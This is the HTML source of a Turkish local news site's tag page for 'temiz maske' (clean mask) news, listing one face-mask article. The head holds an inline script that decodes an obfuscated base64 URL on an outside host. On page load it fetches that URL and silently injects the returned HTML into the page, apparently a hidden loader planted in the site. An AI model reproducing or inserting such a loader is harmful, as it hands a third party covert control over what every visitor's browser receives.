

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atasehir.com.tr/etiketler/temiz-maske-haberleri
body_size: 5098
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.atasehir.com.tr">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.onemsoft.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com"><base href="https://www.atasehir.com.tr/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.atasehir.com.tr/images/genel/16004273105f64952e96cf8.jpg"><link rel="canonical" href="https://www.atasehir.com.tr/etiketler/temiz-maske-haberleri" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7eaea"><meta name=apple-mobile-web-app-status-bar-style content="#f7eaea"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Roboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>Temiz Maske Haberleri - Temiz Maske Gelişmeleri</title><meta name=description content="temiz maske ile ilgili haberler, son dakika temiz maske gelişmeleri, en son temiz maske haberleri - Ataşehir | Gazete Ataşehir" ><meta name=keywords content="temiz maske haberleri, temiz maske içerikli haberler" ><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=a00ee28a96c8e9b65d2a"><style> body.body-color{ background: #f7efef; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7eaea; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7eaea; } .nav-menus-wrapper .toggle{ border: 2px solid #000000; } .nav-menus-wrapper .toggle:before{ background: #000000; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #000000; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #3d3d3d; } .top-bar.v2{ background: #ff0000; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #ffffff; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #ffffff; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #dedede; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #ffffff; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #dedede; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #ffffff; } .ts-footer .bar1{ border-top: 1px solid #ffffff; } .nav-menu > li > a > .submenu-indicator{ display: none; } </style><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0yNzg3NDQ5MzQy")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_148822962{ width: 55px; } .page_speed_606166145{ position: absolute;top: 19px;right: 0 }</style>
</head><body class="body-color"><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape"><div class="nav-header"><a title="Ataşehir | Gazete Ataşehir" class="nav-brand mobile-logo py-md-1" href="https://www.atasehir.com.tr"><img title="Ataşehir | Gazete Ataşehir" height=70 src=https://www.atasehir.com.tr/images/genel/atasehir-gazete-atasehir-logo-1600427278.jpg alt="Ataşehir | Gazete Ataşehir"></a><div class="nav-toggle"></div></div><div class="nav-menus-wrapper d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.atasehir.com.tr/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_148822962"><div title="Gece Modu" class="toggle"></div><i class="page_speed_606166145 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.atasehir.com.tr/gundem">GÜNDEM</a></li><li><a href="https://www.atasehir.com.tr/egitim">EĞİTİM</a></li><li><a href="https://www.atasehir.com.tr/atasehir">ATAŞEHİR</a></li><li><a href="https://www.atasehir.com.tr/yerel-haber">YEREL HABER</a></li><li><a href="https://www.atasehir.com.tr/istanbul">İSTANBUL</a></li><li><a href="https://www.atasehir.com.tr/guncel">GÜNCEL</a></li><li><a href="https://www.atasehir.com.tr/asayis">ASAYİŞ</a></li><li><a href="https://www.atasehir.com.tr/lezzet-duragi">LEZZET DURAĞI</a></li><li><a href="https://www.atasehir.com.tr/yerel-yonetimler">YEREL YÖNETİMLER</a></li><li><a href="https://www.atasehir.com.tr/ekonomi">EKONOMİ</a></li><li><a href="https://www.atasehir.com.tr/saglik">SAĞLIK</a></li><li><a href="https://www.atasehir.com.tr/spor">SPOR</a></li><li><a href="https://www.atasehir.com.tr/siyaset">SİYASET</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.atasehir.com.tr/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.atasehir.com.tr/kadin">KADIN</a></li><li><a href="https://www.atasehir.com.tr/yasam">YAŞAM</a></li><li><a href="https://www.atasehir.com.tr/ilanlar">İLANLAR</a></li><li><a href="https://www.atasehir.com.tr/kultur-sanat">KÜLTÜR SANAT</a></li><li><a href="https://www.atasehir.com.tr/magazin">MAGAZİN</a></li><li><a href="https://www.atasehir.com.tr/teknoloji">TEKNOLOJİ</a></li><li><a href="https://www.atasehir.com.tr/dunya">DÜNYA</a></li><li><a target="_blank" href="https://www.atasehir.com.tr/egazete">E-GAZETE</a></li><li><a href="https://www.atasehir.com.tr/roportajlar">RÖPORTAJLAR</a></li><li><a href="https://www.atasehir.com.tr/gazete-mansetleri?s=1">GAZETE MANŞETLERİ</a></li><li><a href="https://www.atasehir.com.tr/taziyeler">TAZİYELER</a></li></ul></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/kunye-1">Künye</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a></li><li class="d-block d-sm-none"><a href="https://www.atasehir.com.tr/iletisim">İLETİŞİM</a></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-10 align-self-center pr-0"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i> Foto Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.atasehir.com.tr/egazete"><i class="fa fa-newspaper-o"></i> E-Gazete</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.atasehir.com.tr/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/nobetci-eczaneler">Nöbetçi Eczaneler</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/firma-rehberi">Firma Rehberi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/seri-ilanlar">Seri İlanlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/etkinlik-takvimi">Etkinlik Takvimi</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.atasehir.com.tr/biyografiler">Biyografiler</a></li></ul></div><div class="col-lg-2 text-right align-self-center"><ul class="top-social"><li><a href="https://twitter.com/gazeteatasehir1" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/gazeeteatasehir" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://www.youtube.com" target="_blank"><i class="fa fa-youtube"></i></a><a href="https://www.instagram.com/gazeteatasehir/?hl=tr" target="_blank"><i class="fa fa-instagram"></i></a></li></ul></div></div></div></section><section class="block-wrapper category-layout-2"><div class="container"><div class="row"><div class="col-lg-12"><div class="ts-grid-box"><div class="clearfix entry-cat-header"><h1 class="ts-title float-left">Temiz Maske Haberleri</h1></div></div><div class="row"><div class="col-lg-4 col-md-6"><div class="ts-grid-box ts-grid-content"><div class="ts-post-thumb"><a href="https://www.atasehir.com.tr/haber/yuz-maskeleriyle-ilgili-mide-bulandiran-arastirma-38898"><img class="img-fluid" src=https://www.atasehir.com.tr/images/tn/2020/10/yuz-maskeleriyle-ilgili-mide-bulandiran-arastirma-1603264686.jpg alt="Yüz maskeleriyle ilgili mide bulandıran araştırma!"></a></div><div class="post-content"><h3 class="post-title h40"><a href="#">Yüz maskeleriyle ilgili mide bulandıran araştırma!</a></h3></div></div></div></div></div></div></div></section><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Gazete Ataşehir 2020</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a target="_blank" href="https://www.facebook.com/gazeeteatasehir"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a target="_blank" href="https://twitter.com/gazeteatasehir1"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a target="_blank" href="https://www.instagram.com/gazeteatasehir/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.atasehir.com.tr/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.atasehir.com.tr/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.atasehir.com.tr/sayfa/kunye-1">Künye</a><a href="https://www.atasehir.com.tr/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.atasehir.com.tr/sayfa/hakkimizda-3">Hakkımızda</a><a href="https://www.atasehir.com.tr/sitene-ekle">Sitene Ekle</a><a href="https://www.atasehir.com.tr/iletisim">İletişim</a></div><div class="copyright-text text-right footerpages mt-1 d-none d-md-block"><a href="https://www.atasehir.com.tr/haber-gonder">Haber Gönder</a><a href="https://www.atasehir.com.tr/firma-ekle">Firma Ekle</a><a href="https://www.atasehir.com.tr/ilan-ekle">İlan Ekle</a></div></div></div></div></footer><div class="footMenuBar d-flex justify-content-between d-block d-sm-none"><div><a href="https://www.atasehir.com.tr"><i class="fa fa-home"></i>Ana Sayfa</a></div><div><a href="https://www.atasehir.com.tr/webtv"><i class="fa fa-play"></i>Web TV</a></div><div><a href="https://www.atasehir.com.tr/fotogaleri"><i class="fa fa-photo"></i>Foto Galeri</a></div><div><a href="https://www.atasehir.com.tr/yazarlar"><i class="fa fa-pencil"></i>Yazarlar</a></div></div><a class="forprint" href="javascript:" id="return-to-top"><i class="fa fa-chevron-up"></i></a><script src=https://www.atasehir.com.tr/assets/frontend/tema8/js/swiper.min.js></script><script src=/assets/frontend/tema8/js/all.js?id=512d51f82ed33d412e36></script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script async src=https://www.googletagmanager.com/gtag/js?id=UA-45754235-1></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-45754235-1'); </script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+100); $("div.reklamkodumsag").css("top",pos+100); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","60px") : $("div.reklamkodumsol").css("top",pos+100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","60px") : $("div.reklamkodumsag").css("top",pos+100); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.atasehir.com.tr/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function namaz_vakitleri() { let e = '34'; $.ajax({ headers: { 'X-CSRF-TOKEN': 'ljVAKCt2kk9dD60p8EWlydHWVqQKTzZ353HqgTWp' }, url: "namaz-vakitleri/ajax", data: { sehir_isim: e}, type: "GET" , success: function (a) { let t = '<div class="com-details"><div class="row p-row-sm px-2 pb-1">' + '<div class="col-2 text-center">' + a.imsak + '</div>' + '<div class="col-2 text-center">' + a.gunes + '</div>' + '<div class="col-2 text-center">' + a.oglen + '</div>' + '<div class="col-2 text-center">' + a.ikindi + '</div>' + '<div class="col-2 text-center">' + a.aksam + '</div>' + '<div class="col-2 text-center">' + a.yatsi + '</div>' + '</div></div>'; $(".namazsonuc").empty().append(t) } }) } namaz_vakitleri();</script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.atasehir.com.tr/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f28455fdeba24aff8799afa0d6075a63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>